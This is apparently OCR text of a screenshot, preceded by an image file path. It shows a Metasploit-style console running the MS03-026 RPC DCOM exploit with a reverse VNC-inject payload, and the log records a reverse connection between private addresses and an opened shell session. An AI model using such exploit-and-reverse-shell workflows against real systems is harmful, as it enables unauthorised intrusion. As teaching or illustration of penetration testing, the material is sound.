 EXPLOITS PAYLOADS SESSIONS
Processing exploit request (Microsoft RPC DCOM MSO3-026)...
Using payload: win32_reverse_vncinject
Exploit Output
[*] Starting Reverse Handler.
[*] Sending request...
[*] Got connection from 192.168.9.100:4321 <-> 192.168.9.14:1032
[*] Shell started on session 1